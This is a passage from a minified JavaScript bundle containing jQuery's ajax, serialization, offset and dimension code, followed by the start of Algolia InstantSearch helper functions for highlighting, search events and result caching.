e.converters)u[s.toLowerCase()]=e.converters[s];for(a=l.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!c&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=a,a=l.shift())if("*"===a)a=c;else if("*"!==c&&c!==a){if(!(s=u[c+" "+a]||u["* "+a]))for(i in u)if((o=i.split(" "))[1]===a&&(s=u[c+" "+o[0]]||u["* "+o[0]])){!0===s?s=u[i]:!0!==u[i]&&(a=o[0],l.unshift(o[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+c+" to "+a}}}return{state:"success",data:t}}(h,b,R,u),u?(h.ifModified&&((S=R.getResponseHeader("Last-Modified"))&&(re.lastModified[a]=S),(S=R.getResponseHeader("etag"))&&(re.etag[a]=S)),204===e||"HEAD"===h.type?_="nocontent":304===e?_="notmodified":(_=b.state,f=b.data,u=!(y=b.error))):(y=_,!e&&_||(_="error",e<0&&(e=0))),R.status=e,R.statusText=(t||_)+"",u?m.resolveWith(d,[f,_,R]):m.rejectWith(d,[R,_,y]),R.statusCode(v),v=void 0,l&&p.trigger(u?"ajaxSuccess":"ajaxError",[R,h,u?f:y]),g.fireWith(d,[R,_]),l&&(p.trigger("ajaxComplete",[R,h]),--re.active||re.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,a,s,o,c,u,l,f,h=re.ajaxSetup({},t),d=h.context||h,p=h.context&&(d.nodeType||d.jquery)?re(d):re.event,m=re.Deferred(),g=re.Callbacks("once memory"),v=h.statusCode||{},y={},b={},w=0,S="canceled",R={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!o)for(o={};t=bt.exec(s);)o[t[1].toLowerCase()]=t[2];t=o[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=b[n]=b[n]||e,y[e]=t),this},overrideMimeType:function(e){return w||(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)v[t]=[v[t],e[t]];else R.always(e[R.status]);return this},abort:function(e){var t=e||S;return i&&i.abort(t),r(0,t),this}};if(m.promise(R).complete=g.add,R.success=R.done,R.error=R.fail,h.url=((e||h.url||pt.href)+"").replace(vt,"").replace(St,pt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=re.trim(h.dataType||"*").toLowerCase().match(we)||[""],null==h.crossDomain){u=z.createElement("a");try{u.href=h.url,u.href=u.href,h.crossDomain=xt.protocol+"//"+xt.host!=u.protocol+"//"+u.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=re.param(h.data,h.traditional)),B(Rt,h,t,R),2===w)return R;for(f in(l=re.event&&h.global)&&0==re.active++&&re.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!wt.test(h.type),a=h.url,h.hasContent||(h.data&&(a=h.url+=(gt.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(h.url=yt.test(a)?a.replace(yt,"$1_="+mt++):a+(gt.test(a)?"&":"?")+"_="+mt++)),h.ifModified&&(re.lastModified[a]&&R.setRequestHeader("If-Modified-Since",re.lastModified[a]),re.etag[a]&&R.setRequestHeader("If-None-Match",re.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&R.setRequestHeader("Content-Type",h.contentType),R.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Pt+"; q=0.01":""):h.accepts["*"]),h.headers)R.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(d,R,h)||2===w))return R.abort();for(f in S="abort",{success:1,error:1,complete:1})R[f](h[f]);if(i=B(_t,h,t,R)){if(R.readyState=1,l&&p.trigger("ajaxSend",[R,h]),2===w)return R;h.async&&h.timeout>0&&(c=n.setTimeout((function(){R.abort("timeout")}),h.timeout));try{w=1,i.send(y,r)}catch(e){if(!(w<2))throw e;r(-1,e)}}else r(-1,"No Transport");return R},getJSON:function(e,t,n){return re.get(e,t,n,"json")},getScript:function(e,t){return re.get(e,void 0,t,"script")}}),re.each(["get","post"],(function(e,t){re[t]=function(e,n,r,i){return re.isFunction(n)&&(i=i||r,r=n,n=void 0),re.ajax(re.extend({url:e,type:t,dataType:i,data:n,success:r},re.isPlainObject(e)&&e))}})),re._evalUrl=function(e){return re.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},re.fn.extend({wrapAll:function(e){var t;return re.isFunction(e)?this.each((function(t){re(this).wrapAll(e.call(this,t))})):(this[0]&&(t=re(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this)},wrapInner:function(e){return re.isFunction(e)?this.each((function(t){re(this).wrapInner(e.call(this,t))})):this.each((function(){var t=re(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=re.isFunction(e);return this.each((function(n){re(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){re.nodeName(this,"body")||re(this).replaceWith(this.childNodes)})).end()}}),re.expr.filters.hidden=function(e){return!re.expr.filters.visible(e)},re.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var jt=/%20/g,Ot=/\[\]$/,It=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;re.param=function(e,t){var n,r=[],i=function(e,t){t=re.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=re.ajaxSettings&&re.ajaxSettings.traditional),re.isArray(e)||e.jquery&&!re.isPlainObject(e))re.each(e,(function(){i(this.name,this.value)}));else for(n in e)Q(n,e[n],t,i);return r.join("&").replace(jt,"+")},re.fn.extend({serialize:function(){return re.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=re.prop(this,"elements");return e?re.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!re(this).is(":disabled")&&Et.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!Fe.test(e))})).map((function(e,t){var n=re(this).val();return null==n?null:re.isArray(n)?re.map(n,(function(e){return{name:t.name,value:e.replace(It,"\r\n")}})):{name:t.name,value:n.replace(It,"\r\n")}})).get()}}),re.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Ft={0:200,1223:204},Ct=re.ajaxSettings.xhr();te.cors=!!Ct&&"withCredentials"in Ct,te.ajax=Ct=!!Ct,re.ajaxTransport((function(e){var t,r;if(te.cors||Ct&&!e.crossDomain)return{send:function(i,a){var s,o=e.xhr();if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)o[s]=e.xhrFields[s];for(s in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)o.setRequestHeader(s,i[s]);t=function(e){return function(){t&&(t=r=o.onload=o.onerror=o.onabort=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?a(0,"error"):a(o.status,o.statusText):a(Ft[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=t(),r=o.onerror=t("error"),void 0!==o.onabort?o.onabort=r:o.onreadystatechange=function(){4===o.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{o.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),re.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return re.globalEval(e),e}}}),re.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),re.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain)return{send:function(r,i){t=re("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),z.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Tt=[],kt=/(=)\?(?=&|$)|\?\?/;re.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Tt.pop()||re.expando+"_"+mt++;return this[e]=!0,e}}),re.ajaxPrefilter("json jsonp",(function(e,t,r){var i,a,s,o=!1!==e.jsonp&&(kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&kt.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=re.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(kt,"$1"+i):!1!==e.jsonp&&(e.url+=(gt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||re.error(i+" was not called"),s[0]},e.dataTypes[0]="json",a=n[i],n[i]=function(){s=arguments},r.always((function(){void 0===a?re(n).removeProp(i):n[i]=a,e[i]&&(e.jsonpCallback=t.jsonpCallback,Tt.push(i)),s&&re.isFunction(a)&&a(s[0]),s=a=void 0})),"script"})),re.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||z;var r=he.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=p([e],t,i),i&&i.length&&re(i).remove(),re.merge([],r.childNodes))};var At=re.fn.load;re.fn.load=function(e,t,n){if("string"!=typeof e&&At)return At.apply(this,arguments);var r,i,a,s=this,o=e.indexOf(" ");return o>-1&&(r=re.trim(e.slice(o)),e=e.slice(0,o)),re.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),s.length>0&&re.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done((function(e){a=arguments,s.html(r?re("<div>").append(re.parseHTML(e)).find(r):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,a||[e.responseText,t,e])}))}),this},re.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){re.fn[t]=function(e){return this.on(t,e)}})),re.expr.filters.animated=function(e){return re.grep(re.timers,(function(t){return e===t.elem})).length},re.offset={setOffset:function(e,t,n){var r,i,a,s,o,c,u=re.css(e,"position"),l=re(e),f={};"static"===u&&(e.style.position="relative"),o=l.offset(),a=re.css(e,"top"),c=re.css(e,"left"),("absolute"===u||"fixed"===u)&&(a+c).indexOf("auto")>-1?(s=(r=l.position()).top,i=r.left):(s=parseFloat(a)||0,i=parseFloat(c)||0),re.isFunction(t)&&(t=t.call(e,n,re.extend({},o))),null!=t.top&&(f.top=t.top-o.top+s),null!=t.left&&(f.left=t.left-o.left+i),"using"in t?t.using.call(e,f):l.css(f)}},re.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){re.offset.setOffset(this,e,t)}));var t,n,r=this[0],i={top:0,left:0},a=r&&r.ownerDocument;return a?(t=a.documentElement,re.contains(t,r)?(i=r.getBoundingClientRect(),n=$(a),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}):i):void 0},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===re.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),re.nodeName(e[0],"html")||(r=e.offset()),r.top+=re.css(e[0],"borderTopWidth",!0),r.left+=re.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-re.css(n,"marginTop",!0),left:t.left-r.left-re.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===re.css(e,"position");)e=e.offsetParent;return e||Xe}))}}),re.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;re.fn[e]=function(r){return Se(this,(function(e,r,i){var a=$(e);return void 0===i?a?a[t]:e[r]:void(a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[r]=i)}),e,r,arguments.length)}})),re.each(["top","left"],(function(e,t){re.cssHooks[t]=N(te.pixelPosition,(function(e,n){if(n)return n=I(e,t),ze.test(n)?re(e).position()[t]+"px":n}))})),re.each({Height:"height",Width:"width"},(function(e,t){re.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){re.fn[r]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return Se(this,(function(t,n,r){var i;return re.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?re.css(t,n,s):re.style(t,n,r,s)}),t,a?r:void 0,a,null)}}))})),re.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function(){return this.length}}),re.fn.andSelf=re.fn.addBack,void 0===(r=function(){return re}.apply(t,[]))||(e.exports=r);var Dt=n.jQuery,Lt=n.$;return re.noConflict=function(e){return n.$===re&&(n.$=Lt),e&&n.jQuery===re&&(n.jQuery=Dt),re},i||(n.jQuery=n.$=re),re}))},function(e,t,n){e.exports=function(){"use strict";function e(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)),r}function t(t){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?e(Object(r),!0).forEach((function(e){s(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):e(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,y(r.key),r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t,n){return(t=y(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&l(e,t)}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function l(e,t){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function f(e,t){if(null==e)return{};var n,r=function(e,t){if(null==e)return{};for(var n,r={},i=Object.keys(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=u(e);if(n=t?(n=u(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this,n&&("object"==typeof n||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return h(r)}}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,a,s,o=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(o.push(r.value),o.length!==t);c=!0);}catch(e){u=!0,i=e}finally{try{if(!c&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(u)throw i}}return o}}(e,t)||g(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return function(e){if(Array.isArray(e))return v(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||g(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(e,t){var n;if(e)return"string"==typeof e?v(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?v(e,t):void 0}function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function y(e){return e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return String(e);if("object"!=typeof(n=n.call(e,"string")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e),"symbol"==typeof e?e:String(e)}function b(){}function w(e,t){return e}function S(e,t){if(void 0===e||"function"!=typeof e)throw new Error("The render function is not valid (received type ".concat(Object.prototype.toString.call(e).slice(8,-1),").\n\n").concat(t))}function R(e){var t=e.helper,n=(e=void 0===(e=e.attributesToClear)?[]:e,t.state.setPage(0));return n=e.reduce((function(e,t){return n.isNumericRefined(t)?e.removeNumericRefinement(t):n.isHierarchicalFacet(t)?e.removeHierarchicalFacetRefinement(t):n.isDisjunctiveFacet(t)?e.removeDisjunctiveFacetRefinement(t):n.isConjunctiveFacet(t)?e.removeFacetRefinement(t):e}),n),n=-1!==e.indexOf("query")?n.setQuery(""):n}function _(e){return e&&Rr.test(e)?e.replace(Sr,(function(e){return wr[e]})):e}function P(e){if("object"===n(t=e)&&null!==t&&"[object Object]"===(null===(t=e)?void 0===t?"[object Undefined]":"[object Null]":Object.prototype.toString.call(t))){var t;if(null===Object.getPrototypeOf(e))return 1;for(var r=e;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return Object.getPrototypeOf(e)===r}}function x(e){return(e&&br.test(e)?e.replace(yr,(function(e){return vr[e]})):e).replace(new RegExp(_r.highlightPreTag,"g"),Pr.highlightPreTag).replace(new RegExp(_r.highlightPostTag,"g"),Pr.highlightPostTag)}function j(e){return P(e)&&"string"!=typeof e.value?Object.keys(e).reduce((function(n,r){return t(t({},n),{},s({},r,j(e[r])))}),{}):Array.isArray(e)?e.map(j):t(t({},e),{},{value:x(e.value)})}function O(e){return void 0===e.__escaped&&((e=e.map((function(e){return(e=o({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e)))._highlightResult&&(e._highlightResult=j(e._highlightResult)),e._snippetResult&&(e._snippetResult=j(e._snippetResult)),e}))).__escaped=!0),e}function I(e){var t=Pr.highlightPreTag,n=Pr.highlightPostTag;return e.map((function(e){return e.isHighlighted?t+e.value+n:e.value})).join("")}function N(e){var r=e.instantSearchInstance,i=e.helper,a=e.attribute,s=e.widgetType;return function(){for(var e=arguments.length,o=new Array(e),c=0;c<e;c++)o[c]=arguments[c];var u,l,f,h=o[1],d=void 0===(d=o[2])?"Filter Applied":d,m=void 0===(m=o[3])?{}:m,g=(v=p(o[0].split(":"),2))[0],v=v[1],y="string"==typeof a?a:a(h);1===o.length&&"object"===n(o[0])?r.sendEventToInsights(o[0]):"click"===g&&2<=o.length&&o.length<=4&&(l=y,f=h,((u=i).state.isHierarchicalFacet(l)?u.state.isHierarchicalFacetRefined(l,f):u.state.isConjunctiveFacet(l)?u.state.isFacetRefined(l,f):u.state.isDisjunctiveFacetRefined(l,f))||r.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:s,eventType:g,eventModifier:v,payload:t({eventName:d,index:i.getIndex(),filters:["".concat(y,":").concat(h)]},m),attribute:y}))}}function E(e){return btoa(encodeURIComponent(JSON.stringify(e)))}function F(e){return JSON.parse(decodeURIComponent(atob(e)))}function C(e){var r,i,a,s,o,c,u,l,f=e.index,h=e.widgetType,d=(e.methodName,e.args);return e=e.instantSearchInstance,1===d.length&&"object"===n(d[0])?[d[0]]:(c=p(d[0].split(":"),2),r=c[0],i=c[1],c=d[1],a=d[2],s=d[3]||{},c&&("click"!==r&&"conversion"!==r||a)&&0!==(d=Array.isArray(c)?c:[c]).length?(o=d[0].__queryID,c=function(e,t){for(var n=1<arguments.length&&void 0!==t?t:20,r=[],i=0;i<Math.ceil(e.length/n);i++)r.push(e.slice(i*n,(i+1)*n));return r}(d),u=c.map((function(e){return e.map((function(e){return e.objectID}))})),l=c.map((function(e){return e.map((function(e){return e.__position}))})),"view"===r?"idle"!==e.status?[]:c.map((function(e,n){return{insightsMethod:"viewedObjectIDs",widgetType:h,eventType:r,payload:t({eventName:a||"Hits Viewed",index:f,objectIDs:u[n]},s),hits:e,eventModifier:i}})):"click"===r?c.map((function(e,n){return{insightsMethod:"clickedObjectIDsAfterSearch",widgetType:h,eventType:r,payload:t({eventName:a||"Hit Clicked",index:f,queryID:o,objectIDs:u[n],positions:l[n]},s),hits:e,eventModifier:i}})):"conversion"===r?c.map((function(e,n){return{insightsMethod:"convertedObjectIDsAfterSearch",widgetType:h,eventType:r,payload:t({eventName:a||"Hit Converted",index:f,queryID:o,objectIDs:u[n]},s),hits:e,eventModifier:i}})):[]):[])}function T(e){var t=e.instantSearchInstance,n=e.index,r=e.widgetType,i={},a=void 0;return function(){for(var e=arguments.length,s=new Array(e),o=0;o<e;o++)s[o]=arguments[o];C({widgetType:r,index:n,methodName:"sendEvent",args:s,instantSearchInstance:t}).forEach((function(e){"click"===e.eventType&&"internal"===e.eventModifier&&i[e.eventType]||(i[e.eventType]=!0,t.sendEventToInsights(e))})),clearTimeout(a),a=setTimeout((function(){i={}}),0)}}function k(e){var t=e.index,n=e.widgetType,r=e.instantSearchInstance;return function(){for(var e=arguments.length,i=new Array(e),a=0;a<e;a++)i[a]=arguments[a];var s=C({widgetType:n,index:t,methodName:"bindEvent",args:i,instantSearchInstance:r});return s.length?"data-insights-event=".concat(E(s)):""}}function A(e){return"ais.index"===e.$$type}function D(e,t){var n=e[t.getIndexId()]||{};t.getHelper().setState(t.getWidgetSearchParameters(t.getHelper().state,{uiState:n})),t.getWidgets().filter(A).forEach((function(t){return D(e,t)}))}function L(e,t){var n=null;return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];return new Promise((function(r,a){n&&clearTimeout(n),n=setTimeout((function(){n=null,Promise.resolve(e.apply(void 0,i)).then(r).catch(a)}),t)}))}}function H(e){function t(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];null===n&&(n=xr.then((function(){n=null,r?r=!1:e.apply(void 0,i)})))}var n=null,r=!1;return t.wait=function(){if(null===n)throw new Error("The deferred function should be called before calling `wait()`");return n},t.cancel=function(){null!==n&&(r=!0)},t}function M(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.map((function(e){return["https://www.algolia.com/doc/api-reference/widgets/",e.name,"/js/",void 0!==(e=e.connector)&&e?"#connector":""].join("")})).join(", ");return function(e){return[e,"See documentation: ".concat(r)].filter(Boolean).join("\n\n")}}function q(e){return"number"==typeof e&&e<0||"string"==typeof e?String(e).replace(/^-/,"\\-"):e}function W(e,t){for(var n,r=0;r<e.length;r++)if(t(n=e[r],r,e))return n}function B(e){if(Array.isArray(e)){var t=e,n=p(t,1)[0],r=(n=p(void 0===n?[void 0,void 0,void 0,void 0]:n,4))[0],i=n[1],a=n[2];if(n=n[3],r&&i&&a&&n)return{northEast:{lat:r,lng:i},southWest:{lat:a,lng:n}};throw new Error('Invalid value for "insideBoundingBox" parameter: ['.concat(t,"]"))}if(a=(i=p((r=e).split(",").map(parseFloat),4))[0],n=i[1],t=i[2],i=i[3],a&&n&&t&&i)return{northEast:{lat:a,lng:n},southWest:{lat:t,lng:i}};throw new Error('Invalid value for "insideBoundingBox" parameter: "'.concat(r,'"'))}function U(e){var t,n="string"==typeof e,r=n?document.querySelector(e):e;if((t=r)instanceof HTMLElement||Boolean(t)&&0<t.nodeType)return r;throw t="Container must be `string` or `HTMLElement`.",n&&(t+=" Unable to find ".concat(e)),new Error(t)}function Q(e){var t=Pr.highlightPostTag,n=Pr.highlightPreTag,r=(n=(e=e.split(n)).shift())?[{value:n,isHighlighted:!1}]:[];return e.forEach((function(e){e=e.split(t),r.push({value:e[0],isHighlighted:!0}),""!==e[1]&&r.push({value:e[1],isHighlighted:!1})})),r}function $(e,t){return(Array.isArray(t)?t:t.split(".")).reduce((function(e,t){return e&&e[t]}),e)}function V(e,t,n,r,i){i=4<arguments.length&&void 0!==i?i:[];var a,s={type:t,attribute:n,name:r,escapedValue:q(r)},o=W(i,(function(e){return e.name===n}));if("hierarchical"===t){i=e.getHierarchicalFacetByName(n);for(var c=r.split(i.separator),u=0;void 0!==o&&u<c.length;++u)!function(e){var t;o=o&&o.data&&W(Object.keys(o.data).map((t=o.data,function(e){return t[e]})),(function(t){return t.name===c[e]}))}(u);a=o&&o.count}else a=o&&o.data&&o.data[s.name];return void 0!==a&&(s.count=a),o&&void 0!==o.exhaustive&&(s.exhaustive=o.exhaustive),s}function z(e,t,n){n=2<arguments.length&&void 0!==n&&n;var r=[],i=void 0===(u=t.facetsRefinements)?{}:u,a=void 0===(u=t.facetsExcludes)?{}:u,s=void 0===(u=t.disjunctiveFacetsRefinements)?{}:u,o=void 0===(u=t.hierarchicalFacetsRefinements)?{}:u,c=void 0===(u=t.numericRefinements)?{}:u,u=void 0===(u=t.tagRefinements)?[]:u;return Object.keys(i).forEach((function(n){i[n].forEach((function(i){r.push(V(t,"facet",n,i,e.facets))}))})),Object.keys(a).forEach((function(e){a[e].forEach((function(t){r.push({type:"exclude",attribute:e,name:t,exclude:!0})}))})),Object.keys(s).forEach((function(n){s[n].forEach((function(i){r.push(V(t,"disjunctive",n,"string"==typeof i?i.replace(/^\\-/,"-"):i,e.disjunctiveFacets))}))})),Object.keys(o).forEach((function(n){o[n].forEach((function(i){r.push(V(t,"hierarchical",n,i,e.hierarchicalFacets))}))})),Object.keys(c).forEach((function(e){var t=c[e];Object.keys(t).forEach((function(n){var i=n;n=t[i],(Array.isArray(n)?n:[n]).forEach((function(t){r.push({type:"numeric",attribute:e,name:"".concat(t),numericValue:t,operator:i})}))}))})),u.forEach((function(e){r.push({type:"tag",attribute:"_tags",name:e})})),n&&t.query&&t.query.trim()&&r.push({attribute:"query",type:"query",name:t.query,query:t.query}),r}function K(e,t){var n=null==(n=e.getWidgetRenderState)?void 0:n.call(e,t);if(t=null,n&&n.widgetParams&&((n=n.widgetParams).attribute?t=n.attribute:Array.isArray(n.attributes)&&(t=n.attributes[0])),"string"!=typeof t)throw new Error("Could not find the attribute of the widget:\n\n".concat(JSON.stringify(e),"\n\nPlease check whether the widget's getWidgetRenderState returns widgetParams.attribute correctly."));return t}function J(e,n,r){return e.map((function(e,i){return t(t({},e),{},{__position:r*n+i+1})}))}function X(e,n){return n?e.map((function(e){return t(t({},e),{},{__queryID:n})})):e}function G(e,n){var r,i,a;n&&("transporter"in e&&!e._cacheHydrated||e._useCache&&"function"==typeof e.addAlgoliaAgent)&&(r=Object.keys(n).map((function(e){return n[e].results.map((function(e){return{indexName:e.index,params:Y(e.params.split("&").reduce((function(e,t){var n=(t=p(t.split("="),2))[0];return t=t[1],e[n]=t?decodeURIComponent(t):"",e}),{}))}}))})),a=Object.keys(n).reduce((function(e,t){return e.concat(n[t].results)}),[]),"transporter"in e&&!e._cacheHydrated&&(e._cacheHydrated=!0,i=e.search,e.search=function(n){for(var r=arguments.length,a=new Array(1<r?r-1:0),s=1;s<r;s++)a[s-1]=arguments[s];var o=n.map((function(e){return t(t({},e),{},{params:Y(e.params)})}));return e.transporter.responsesCache.get({method:"search",args:[o].concat(a)},(function(){return i.apply(void 0,[n].concat(a))}))},e.transporter.responsesCache.set({method:"search",args:r},{results:a})),"transporter"in e||(a="/1/indexes/*/queries_body_".concat(JSON.stringify({requests:r})),e.cache=t(t({},e.cache),{},s({},a,JSON.stringify({results:Object.keys(n).map((function(e){return n[e].results}))})))))}function Y(e){return Object.keys(e).map((function(t){return function(e){for(var 